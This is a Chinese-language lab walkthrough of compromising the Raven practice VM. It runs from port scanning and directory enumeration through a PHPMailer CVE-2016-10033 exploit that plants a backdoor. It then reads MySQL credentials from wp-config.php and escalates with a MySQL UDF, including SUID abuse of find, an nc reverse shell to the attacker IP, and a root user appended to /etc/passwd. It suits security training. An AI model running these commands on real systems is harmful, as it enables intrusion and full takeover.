
本次采用Raven经典项目作为靶场,模拟互联网环境,演示从信息收集到最后提权的全过程。本次实验所涉及到的技术有端口扫描、CVE-2016-10033、反弹shell、稳定shell、和udf提权等一系列基本操作。
攻击机:192.168.160.3
靶机:192.168.160.6

1、namp扫描
nmap -p- 192.168.160.6
2、目录枚举
dirb http://192.168.160.6/

通过枚举目录收集到信息

vendor/README.md目录下泄露版本名PHPMailer

vendor/VERSION目录下泄露版本号5.2.16
1、收集exp
网上搜索:PHPMailer 5.2.16 exp
发现用CVE-2016-10033,id为40974可以拿shell
https://www.exploit-db.com/exploits/40974

kali搜索40974,并复制到桌面
searchsploit 40974
cp /usr/share/exploitdb/exploits/php/webapps/40974.py /root/Desktop

2、修改exp
41行:改下地址:http://192.168.160.6/index.html
42行:后门名称:/zhi.php
44行:改下回弹的IP和端口 192.168.160.3 6666
47行:改下写入shell的目录:/var/www/html/zhi.php

3、执行exp
python3 40974.py

此时访问http://192.168.160.6/contact.php会生成zhi.php,此时nc开监听,再访问zhi.php,成功上线

4、稳定shell
虽然反弹回shell,但是个伪shell,容易断开,不易操作,用python建立稳定shell
python -c 'import pty;pty.spawn("/bin/bash")'


通过翻阅目录,发现/var/www/html/wordpress目录下有个wp-config配置文件,并且在28行有mysql密码信息

查看wp-config.php得到mysql账号密码root/[email protected]
cat wp-config.php
5、拓展

我们速度一快就会经常按错,导致shell断开,这时又得重新回弹,我们可以
ctrl+z先退出来,再进入bash的shell
chsh -s /bin/bash
再输入
stty raw -echo
最后输入fg,即可进入稳定shell
原理:
udf=’user defined function’,即用户自定义函数。
是通过添加新函数,对MySQL的功能进行扩充,性质就像使用本地MySQL函数如abs()或concat()。
使用UDF提权原理大概就是通过引入udf.dll,引入自定义函数(如sys_eval()函数),执行系统命令。
在MySQL5.1版本以上需要将其存在MySQL安装目录mysql/lib/plugin下,文件后缀为.dll。

条件
(1)Mysql版本 > 5.1版本udf.dll文件必须放置于MYSQL安装目录下的lib\plugin文件夹下。
(2)Mysql版本 < 5.1版本。udf.dll文件在Windows2003下放置于c:\windows\system32,在windows2000下放置于c:\winnt\system32。
(3)掌握的mysql数据库的账号有对mysql的insert和delete权限以创建和抛弃函数,一般以root账号为佳,具备root账号所具备的权限的其它账号也可以。这里允许root账户外连,(grant all PRIVILEGES on *.* to 'root'@'192.168.189.1' identified by '112358'; #这条命令就能让root用户指定ip连接)
(4)可以将udf.dll写入到相应目录的权限。
1、登入mysql
使用收集到的root/[email protected]登入数据库
mysql -uroot [email protected]

2、查看版本
版本号:5.5.60
select version();

3、查看是否可以写入
show global variables like 'secure%';
secure_file_priv无具体值,可提权!

1)当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权
2)当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/目录下,此时也无法提权
3)当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权

如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。
4、查看插件目录
show variables like '%plugin%';
得出目录在 /usr/lib/mysql/plugin/


5、查看能否远程登录
use mysql;
select user,host from user;
发现这里root用户不允许远程登陆,因此不能利用MSF提权
6、exp收集编译上传
网上搜索:mysql 5.x UDF exploit
https://www.exploit-db.com/exploits/1518

searchsploit 1518
cp /usr/share/exploitdb/exploits/linux/local/1518.c /root/Desktop/

编译exp
根据exp提示编译该exp
gcc -g -c 1518.c   ---GCC编译.o文件
gcc -g -shared -o zhi.so 1518.o -lc

-g 生成调试信息
-c 编译(二进制)
-shared:创建一个动态链接库,输入文件可以是源文件、汇编文件或者目标文件。
-o:执行命令后的文件名
-lc:-l 库 c库名

上传exp

攻击机开启http服务
python3 -m http.server 8520
受害机下载exp
wget http://192.168.160.3:8520/zhi.so
7、建表

在mysql库下建立一张表zhi
create table zhi(line blob);
在zhi表中插入刚才编译成的后门zhi.o
insert into zhi values(load_file('/tmp/zhi.so'));

新建存储函数:
select * from zhi into dumpfile '/usr/lib/mysql/plugin/zhi.so';
创建自定义函数do_system,类型是integer,别名(soname)文件名字
create function do_system returns integer soname 'zhi.so';
查看以下创建的函数:
select * from mysql.func;

调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令:
select do_system('chmod u+s /usr/bin/find');

find / -exec "/bin/sh" \;

除了udf提权,我们也可以用其它方法来提权,以下演示两种方法

1、mysql反弹

select do_system('nc -nv 192.168.160.3 2233 -e /bin/bash');
nc -lvvp 2233
2、加入root权限用户

创建用户名为zhi,密码为kOAnMhUgsWauo
openssl passwd zhi
kOAnMhUgsWauo


查看root的密码构造为root:x:0:0:root:/root:/bin/bash
cat /etc/passwd
select do_system('echo "zhi:kOAnMhUgsWauo:0:0:root:/root:/bin/bash" >> /etc/passwd');
su zhi
如有侵权请联系:admin#unsafe.sh